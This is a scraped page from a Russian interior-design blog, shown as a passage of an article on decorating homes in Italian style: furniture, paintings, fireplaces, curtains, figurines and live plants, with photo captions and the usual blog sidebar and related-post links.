<div id="attachment_11640" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/e722fa8172a5ad277404c2763617896a.jpg"><img aria-describedby="caption-attachment-11640" itemprop="image" loading="lazy" class="size-full wp-image-11640" src="https://cozyblog.ru/wp-content/uploads/2018/12/e722fa8172a5ad277404c2763617896a.jpg" alt="Итальянский рустикальный интерьер" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/e722fa8172a5ad277404c2763617896a.jpg 1559w, https://cozyblog.ru/wp-content/uploads/2018/12/e722fa8172a5ad277404c2763617896a-300x198.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/e722fa8172a5ad277404c2763617896a-768x507.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/e722fa8172a5ad277404c2763617896a-1024x677.jpg 1024w" sizes="(max-width: 1559px) 100vw, 1559px" /></a><p id="caption-attachment-11640" class="wp-caption-text">Итальянский рустикальный интерьер</p></div>
<div id="attachment_11641" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/e753afa74554d48b6fc4dde21154a598.jpg"><img aria-describedby="caption-attachment-11641" itemprop="image" loading="lazy" class="size-full wp-image-11641" src="https://cozyblog.ru/wp-content/uploads/2018/12/e753afa74554d48b6fc4dde21154a598.jpg" alt="Библиотека в доме в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/e753afa74554d48b6fc4dde21154a598.jpg 1200w, https://cozyblog.ru/wp-content/uploads/2018/12/e753afa74554d48b6fc4dde21154a598-300x196.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/e753afa74554d48b6fc4dde21154a598-768x502.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/e753afa74554d48b6fc4dde21154a598-1024x670.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><p id="caption-attachment-11641" class="wp-caption-text">Библиотека в доме в итальянском стиле</p></div>
<div id="attachment_11642" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/e9c936b51ba66e8d18a6bc6fb87c9020.jpg"><img aria-describedby="caption-attachment-11642" itemprop="image" loading="lazy" class="size-full wp-image-11642" src="https://cozyblog.ru/wp-content/uploads/2018/12/e9c936b51ba66e8d18a6bc6fb87c9020.jpg" alt="Гостиная с камином в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/e9c936b51ba66e8d18a6bc6fb87c9020.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/e9c936b51ba66e8d18a6bc6fb87c9020-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/e9c936b51ba66e8d18a6bc6fb87c9020-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11642" class="wp-caption-text">Гостиная с камином в итальянском стиле</p></div>
<h2 id="dekor-i-tekstil-dlya-doma-v-italyanskom-stile-2-3" >Декор и текстиль для дома в итальянском стиле</h2>
<p>Чтобы итальянский стиль смотрелся хорошо, нужно аккуратно подобрать ему декор. Так, меблировка должна соответствовать общему направлению. Для деревенского стиля – гарнитур, сколоченный просто и даже грубовато, для тосканского – ближе к модерну, для современного – малогабаритная, но симпатичная мебель, которая может быть и разномастной.</p>
<div id="attachment_11637" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/e67aa55e86355355845a806de1c5a900.jpg"><img aria-describedby="caption-attachment-11637" itemprop="image" loading="lazy" class="size-full wp-image-11637" src="https://cozyblog.ru/wp-content/uploads/2018/12/e67aa55e86355355845a806de1c5a900.jpg" alt="Спальня в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/e67aa55e86355355845a806de1c5a900.jpg 787w, https://cozyblog.ru/wp-content/uploads/2018/12/e67aa55e86355355845a806de1c5a900-202x300.jpg 202w, https://cozyblog.ru/wp-content/uploads/2018/12/e67aa55e86355355845a806de1c5a900-768x1141.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/e67aa55e86355355845a806de1c5a900-689x1024.jpg 689w" sizes="(max-width: 787px) 100vw, 787px" /></a><p id="caption-attachment-11637" class="wp-caption-text">Спальня в итальянском стиле</p></div>
<div id="attachment_11638" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/e6be1eb6c0bb35035dd5ba5ea6c61ae4.jpg"><img aria-describedby="caption-attachment-11638" itemprop="image" loading="lazy" class="size-full wp-image-11638" src="https://cozyblog.ru/wp-content/uploads/2018/12/e6be1eb6c0bb35035dd5ba5ea6c61ae4.jpg" alt="Итальянский стиль в интерьере классический" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/e6be1eb6c0bb35035dd5ba5ea6c61ae4.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/e6be1eb6c0bb35035dd5ba5ea6c61ae4-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/e6be1eb6c0bb35035dd5ba5ea6c61ae4-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11638" class="wp-caption-text">Итальянский стиль в интерьере классический</p></div>
<div id="attachment_11639" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/e70b0c5f6eabbb4e2e31ecb1b4bdca82.jpg"><img aria-describedby="caption-attachment-11639" itemprop="image" loading="lazy" class="size-full wp-image-11639" src="https://cozyblog.ru/wp-content/uploads/2018/12/e70b0c5f6eabbb4e2e31ecb1b4bdca82.jpg" alt="Итальянский стиль в декоре интерьера" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/e70b0c5f6eabbb4e2e31ecb1b4bdca82.jpg 809w, https://cozyblog.ru/wp-content/uploads/2018/12/e70b0c5f6eabbb4e2e31ecb1b4bdca82-205x300.jpg 205w, https://cozyblog.ru/wp-content/uploads/2018/12/e70b0c5f6eabbb4e2e31ecb1b4bdca82-768x1125.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/e70b0c5f6eabbb4e2e31ecb1b4bdca82-699x1024.jpg 699w" sizes="(max-width: 809px) 100vw, 809px" /></a><p id="caption-attachment-11639" class="wp-caption-text">Итальянский стиль в декоре интерьера</p></div>
<p>Обязательно мелкие элементы:</p>
<ul>
<li>картины. Могут изображать что угодно, но лучше, чтобы это было изображение загородного дома с итальянской архитектурой, запущенного сада, который не знал ландшафтного дизайна, виноградника или склона холма, где пасутся овцы;</li>
<li>камин. Особенно уместен в столовой, где дерево под орех, картины в рамах с золотом, обязательный книжный шкаф, изящный торшер. Впрочем, на кухоньке, даже самой маленькой, тоже будет смотреться неплохо;</li>
<li>посуда. Фарфор или глина — все равно, главное, чтобы вписывалась в общий концепт;</li>
<li>шторы. Тяжелые гардины, легкие занавески, отделяющие банкетный зал от лестницы в гостевые комнаты, шторки из бусин, за которыми скрываются детская и кухня. Одно их декорирование может занять увлекающегося человека на несколько недель;</li>
<li>статуэтки. Милые пастушки, овечки и собачки, фигурки римских статуй, отсылки к старине. Даже в однокомнатной студии они будут смотреться уместно, если не переборщить. А если уж обставлять хозяин собирается собственный двухэтажный или одноэтажный коттедж, их вообще много не будет;</li>
<li>живые цветы. Ставить в доме не просто живые цветы, а настоящие маленькие деревца — тенденция, в итальянском стиле очень популярная. Она позволяет построить иллюзию летнего сада даже в январе и вдохнуть в жизнь сияющие летние краски. Даже в двухуровневой квартире, которая не так и велика, не стоит жалеть квадратные метры — без этой черты стиль не раскроется в полной мере.</li>
</ul>
<div id="attachment_11634" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/dc97cfd348ce6ff44e961b7fcca9dc13.jpg"><img aria-describedby="caption-attachment-11634" itemprop="image" loading="lazy" class="size-full wp-image-11634" src="https://cozyblog.ru/wp-content/uploads/2018/12/dc97cfd348ce6ff44e961b7fcca9dc13.jpg" alt="Итальянский стиль в интерьере кухни" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/dc97cfd348ce6ff44e961b7fcca9dc13.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/dc97cfd348ce6ff44e961b7fcca9dc13-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/dc97cfd348ce6ff44e961b7fcca9dc13-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11634" class="wp-caption-text">Итальянский стиль в интерьере кухни</p></div>
<div id="attachment_11635" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/de0aaf53e314527043a7afabe11fda74.jpg"><img aria-describedby="caption-attachment-11635" itemprop="image" loading="lazy" class="size-full wp-image-11635" src="https://cozyblog.ru/wp-content/uploads/2018/12/de0aaf53e314527043a7afabe11fda74.jpg" alt="Итальянский интерьер частного дома" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/de0aaf53e314527043a7afabe11fda74.jpg 1600w, https://cozyblog.ru/wp-content/uploads/2018/12/de0aaf53e314527043a7afabe11fda74-300x222.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/de0aaf53e314527043a7afabe11fda74-768x569.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/de0aaf53e314527043a7afabe11fda74-1024x758.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><p id="caption-attachment-11635" class="wp-caption-text">Итальянский интерьер частного дома</p></div>
<div id="attachment_11636" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/e677d3002e46dd4a783b05e863cafda8.jpg"><img aria-describedby="caption-attachment-11636" itemprop="image" loading="lazy" class="size-full wp-image-11636" src="https://cozyblog.ru/wp-content/uploads/2018/12/e677d3002e46dd4a783b05e863cafda8.jpg" alt="Итальянский стиль в интерьере с резной мебелью" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/e677d3002e46dd4a783b05e863cafda8.jpg 736w, https://cozyblog.ru/wp-content/uploads/2018/12/e677d3002e46dd4a783b05e863cafda8-203x300.jpg 203w, https://cozyblog.ru/wp-content/uploads/2018/12/e677d3002e46dd4a783b05e863cafda8-692x1024.jpg 692w" sizes="(max-width: 736px) 100vw, 736px" /></a><p id="caption-attachment-11636" class="wp-caption-text">Итальянский стиль в интерьере с резной мебелью</p></div>
<p>Неважно, отделывается коттедж с собственной лестницей или маленькая студия с одинокой кушеткой. Важно, хватит ли у человека мастерства, чтобы суметь применить все особенности итальянского стиля себе на благо и получить результат, действительно стоящий того.</p>
<div id="attachment_11646" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/f8bcf4e09c8d3a691d825fffd27fb39f.jpg"><img aria-describedby="caption-attachment-11646" itemprop="image" loading="lazy" class="size-full wp-image-11646" src="https://cozyblog.ru/wp-content/uploads/2018/12/f8bcf4e09c8d3a691d825fffd27fb39f.jpg" alt="Итальянский декор гостиной" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/f8bcf4e09c8d3a691d825fffd27fb39f.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/f8bcf4e09c8d3a691d825fffd27fb39f-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/f8bcf4e09c8d3a691d825fffd27fb39f-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11646" class="wp-caption-text">Итальянский декор гостиной</p></div>
<div id="attachment_11647" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/fc185a7f209e0d560104f48201e813e4.jpg"><img aria-describedby="caption-attachment-11647" itemprop="image" loading="lazy" class="size-full wp-image-11647" src="https://cozyblog.ru/wp-content/uploads/2018/12/fc185a7f209e0d560104f48201e813e4.jpg" alt="Балки на потолке в гостиной в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/fc185a7f209e0d560104f48201e813e4.jpg 1090w, https://cozyblog.ru/wp-content/uploads/2018/12/fc185a7f209e0d560104f48201e813e4-300x207.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/fc185a7f209e0d560104f48201e813e4-768x531.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/fc185a7f209e0d560104f48201e813e4-1024x707.jpg 1024w" sizes="(max-width: 1090px) 100vw, 1090px" /></a><p id="caption-attachment-11647" class="wp-caption-text">Балки на потолке в гостиной в итальянском стиле</p></div>
<div class="flat_pm_end"></div>
					    </div>
					
					    					
				    						    <div class="article_info">
					        <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author"><span class="author_icon"></span>Автор: <span itemprop="name">bloodkot</span></div>					        					        					    </div>
					    				    </div>
				    
				    <div class="c_single-data">
					    						    <div class="c_single-gocomm goto" data-scroll="respond">Комментировать</div>
						    <div class="c_item-data__comm c_single-data__item"><span class="cackle-postid" id="c11551">0</span></div>					    					    <div class="c_item-data__view c_single-data__item">17&nbsp;052 просмотров</div>				    													        <div class="c_single-data__share"><script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div></div>
												    				    </div>
				    
				    <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>

<div class="c_single-relate">
	<div class="c_single-relate__head">похожие записи из этого раздела</div>
	<div class="c_single-relate__list">
	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/a9/c0b052077b9f8a9_60x60.jpg" width="60" height="60" itemprop="image" alt="Комната с подиумом: несколько секретов по обустройству (67 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/komnata-s-podiumom.html" class="c_item-title"><span itemprop="headline">Комната с подиумом: несколько секретов по обустройству (67 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2026-01-17"></time>	<meta itemprop="description" content="Качественное зонирование комнаты обеспечит конструкция с подиумом. С помощью платформы получится необычно украсить комнату, освободить место и спрятать вещи в скрытые ниши."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/83/e38baff5b29d983_60x60.jpg" width="60" height="60" itemprop="image" alt="Мобильные перегородки – современные конструкции для практичного зонирования пространства (62 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/mobilnye-peregorodki.html" class="c_item-title"><span itemprop="headline">Мобильные перегородки – современные конструкции для практичного зонирования пространства (62 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-08-20"></time>	<meta itemprop="description" content="Какие материалы применяются для создания перегородок и ширм. Как правильно расположить перегородку в помещении. Стильный декор мобильных конструкций."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/f6/07a5a7bffdaeaf6_60x60.jpg" width="60" height="60" itemprop="image" alt="Светящиеся обои в современном интерьере (77 фото)" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/svetyashhiesya-oboi.html" class="c_item-title"><span itemprop="headline">Светящиеся обои в современном интерьере (77 фото)</span></a>
	</header>
	<meta itemprop="author" content="bloodkot">	<time itemprop="datePublished" datetime="2025-09-18"></time>	<meta itemprop="description" content="Особенности, преимущества и недостатки светящихся обоев. Какие они бывают и для каких интерьеров подходят. Что нужно знать о поклейке обоев такого типа."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://cozyblog.ru/wp-content/cache/thumb/a8/9a8737041ccf2a8_60x60.jpeg" width="60" height="60" itemprop="image" alt="Как выбрать кухню?" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/kuhnya-kak-vybrat-kuhnyu.html" class="c_item-title"><span itemprop="headline">Как выбрать кухню?</span></a>
	</header>
	<meta itemprop="author" content="Alyona">	<time itemprop="datePublished" datetime="2025-11-17"></time>	</div>	        </div>
</div>
</div>
				
			    </div>
			    
			    <meta itemprop="datePublished" content="2025-12-06"/>
			    <meta itemprop="dateModified" content="2025-12-06"/>
			    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cozyblog.ru/interery/italyanskij-stil.html" content="Итальянский стиль в интерьере: как придать квартире или дому оттенок солнечной роскоши (93 фото)"/>
			    <meta itemprop="description" content="Итальянский стиль в интерьере — это ощущение солнечного летнего полудня даже в холодный февральский день. Его отличительные черты и материалы."/>
			    			        <div class="c_comment" id="comment">
				            <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c11551',
        id: '63370',
        channel: '11551'
            ,
        callback: {
            ready: [function() {
                var count = document.getElementById('c11551');
                if(count!=null){
                    var val = isNaN(parseInt(count.innerHTML))? 0: parseInt(count.innerHTML);
                    count.innerHTML=Cackle.Comment.lang[cackle_widget[0].lang].commentCount(val);
                }

                }]
            }
                });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
			        </div>
		    					
				
			
			</article>

		</main>

		<aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
	<div id="custom_html-2" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1ый Виджет сайтбар не Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292416"></div></div></div><div id="categories-2" class="s_box widget_categories"><div class="s_head">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cozyblog.ru/bez-rubriki" title="Тропический год решает центральный ионный хвост. Многие кометы имеют два хвоста, однако приливное трение параллельно. Огpомная пылевая кома, а там действительно могли быть видны звезды, о чем свидетельствует Фукидид решает экватор, таким образом, атмосферы этих планет плавно переходят в жидкую мантию. Экватор оценивает космический лимб.">Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://cozyblog.ru/interery/vannaya">Ванная</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cozyblog.ru/interery/gostinaya">Гостиная</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cozyblog.ru/dekor">Декор</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cozyblog.ru/interery/detskaya">Детская</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cozyblog.ru/zagorodnyj-dom">Загородный дом</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cozyblog.ru/interery">Интерьеры</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://cozyblog.ru/interery/kuhnya">Кухня</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cozyblog.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://cozyblog.ru/mebel">Мебель</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cozyblog.ru/interery/prihozhaya">Прихожая</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cozyblog.ru/interery/spalnya">Спальня</a>
</li>
			</ul>

			</div><div id="block-2" class="s_box widget_block"></div><div id="sky_advice_reading-2" class="s_box widget_sky_advice_reading"><div class="s_head">Рекомендуем</div>		
				        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Кухня		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/kuhnya/kuhni-iz-massiva-dereva.html">Кухни из массива дерева: разнообразие материалов и декора мебели (75 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Интерьеры		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/komnata-s-podiumom.html">Комната с подиумом: несколько секретов по обустройству (67 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Гостиная		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/gostinaya/komody-v-gostinuyu.html">Комоды в гостиную: чем руководствоваться при выборе (65 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Интерьеры		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/korichnevyj-tsvet-v-interere.html">Коричневый цвет в интерьере: как гармонично преобразить интерьер (71 фото)</a></div>
		        </div>
		        
		    		        
		        <div class="s_item">
		            <span class="s_item-cat">
		                Спальня		            </span>
		            <div class="s_item-link"><a href="https://cozyblog.ru/interery/spalnya/krovat-u-okna-v-spalne.html">Кровать у окна в спальне: ставить или нет (65 фото)</a></div>
		        </div>
		        
		    </div><div id="custom_html-3" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget">	<!-- 2ой Сайтбар не Фикс Профит Медия -->	
<div class="rl_cnt_bg" data-id="292417"></div></div></div><div id="sky_commented_articles-2" class="s_box widget_sky_commented_articles"><div class="s_head">Нравится читателям</div>		
				
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/f7/0c9977449baf0f7_100x100.jpg" width="100" height="100" itemprop="image" alt="Спальня-кабинет в одной комнате: как обустроить рабочую зону при недостатке места (59 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c2719">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/spalnya/kabinet.html">Спальня-кабинет в одной комнате: как обустроить рабочую зону при недостатке места (59 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/ac/b0cd7ea33fc09ac_100x100.jpg" width="100" height="100" itemprop="image" alt="Дизайн кухни 15 кв. метров: все секреты оформления (59 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c2721">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/kuhnya/dizajn-15-kv-metrov.html">Дизайн кухни 15 кв. метров: все секреты оформления (59 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/d9/e286515de46abd9_100x100.jpg" width="100" height="100" itemprop="image" alt="Новые тренды в отделке кухонь 2020 года: самые актуальные решения и яркие новинки (60 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c3434">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/kuhnya/trendy-v-otdelke.html">Новые тренды в отделке кухонь 2020 года: самые актуальные решения и яркие новинки (60 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/70/0ffd5f0f7303f70_100x100.jpg" width="100" height="100" itemprop="image" alt="Розовый цвет в интерьере: основные тенденции 2020 года (90 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c2621">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/rozovyj-tsvet.html">Розовый цвет в интерьере: основные тенденции 2020 года (90 фото)</a>
			    </div>
		    </div>
		
				    <div class="s_rescomm">
			    <div class="s_rescomm-thumb">
			        <img src="https://cozyblog.ru/wp-content/cache/thumb/20/88992c795c7cc20_100x100.jpg" width="100" height="100" itemprop="image" alt="Дизайн спальни 12 кв.м: интересные идеи и полезные советы (56 фото)" />			    </div>
			    <div class="s_rescomm-info">
			        <div class="s_rescomm-num"><span class="cackle-postid" id="c729">1 комментарий</span></div>
				    <a href="https://cozyblog.ru/interery/spalnya/dizain-12-kv-m.html">Дизайн спальни 12 кв.м: интересные идеи и полезные советы (56 фото)</a>
			    </div>
		    </div>
		
		</div><div id="custom_html-4" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget">	<!-- 3ий Сайтбар Фикс Профит Медия -->	
<div class="rl_cnt_bg" data-id="292418"></div></div></div></aside>
	</div>
</div>

<div class="m_box c_interest popular_posts"><div class="m_inb"><div class="c_interest-head">Это интересно</div><div class="c_interest-cat"><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="19539">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/58/70634b0e1fcb958_360x260.jpg" width="360" height="260" itemprop="image" alt="Кухни из массива дерева: разнообразие материалов и декора мебели (75 фото)" />	
		    <span class="c_start-item__cat">Кухня</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/kuhnya/kuhni-iz-massiva-dereva.html" class="c_start-item__link"><span itemprop="headline">Кухни из массива дерева: разнообразие материалов и декора мебели (75 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-18"></time>	
	<meta itemprop="description" content="Материалы для изготовления кухни из массива дерева. Варианты декора: декупаж, патина, роспись, окраска. Фурнитура для мебели. Как сохранить гарнитур из натурального дерева."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c19539">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="19058">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/60/9241ecc6f889060_360x260.jpg" width="360" height="260" itemprop="image" alt="Красивые крыши домов с мансардой и балконом: фото, интересные идеи (103 фото)" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/krasivye-kryshi-domov.html" class="c_start-item__link"><span itemprop="headline">Красивые крыши домов с мансардой и балконом: фото, интересные идеи (103 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-18"></time>	
	<meta itemprop="description" content="Какие есть виды мансардных крыш и в чем состоят особенности их монтажа. Обустройство интерьера мансардных помещений. Какие материалы выбирать для внутренней обшивки."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c19058">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18430">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/04/cffc22ea66f2704_360x260.jpg" width="360" height="260" itemprop="image" alt="Комоды в интерьере: фото и рекомендации, как правильно подбирать изделия (101 фото)" />	
		    <span class="c_start-item__cat">Мебель</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/mebel/komody-v-interere.html" class="c_start-item__link"><span itemprop="headline">Комоды в интерьере: фото и рекомендации, как правильно подбирать изделия (101 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-18"></time>	
	<meta itemprop="description" content="Из каких материалов собирают современные комоды. Какие виды комодов предлагают производители. Нюансы выбора комодов для комнат разных назначений."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18430">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="19277">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/73/16f1924a3093773_360x260.jpg" width="360" height="260" itemprop="image" alt="Кресло-кровать для детей: на какие моменты обратить внимание при покупке (73 фото)" />	
		    <span class="c_start-item__cat">Мебель</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/mebel/kreslo-krovat-dlya-detej.html" class="c_start-item__link"><span itemprop="headline">Кресло-кровать для детей: на какие моменты обратить внимание при покупке (73 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-17"></time>	
	<meta itemprop="description" content="Какие механизмы трансформации используются в детской мебели. Как подобрать модель кресла в комнату мальчика или девочки. Основные требования, предъявляемые к ортопедическим основаниям в детской мебели."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c19277">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18527">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/84/e442bcedddca384_360x260.jpg" width="360" height="260" itemprop="image" alt="Комоды в гостиную: чем руководствоваться при выборе (65 фото)" />	
		    <span class="c_start-item__cat">Гостиная</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/gostinaya/komody-v-gostinuyu.html" class="c_start-item__link"><span itemprop="headline">Комоды в гостиную: чем руководствоваться при выборе (65 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-17"></time>	
	<meta itemprop="description" content="Альтернативой громоздкому шкафу станет вместительный комод в гостиную. Под каждый стиль и размер комнаты удастся подобрать оптимальную модель."/>	
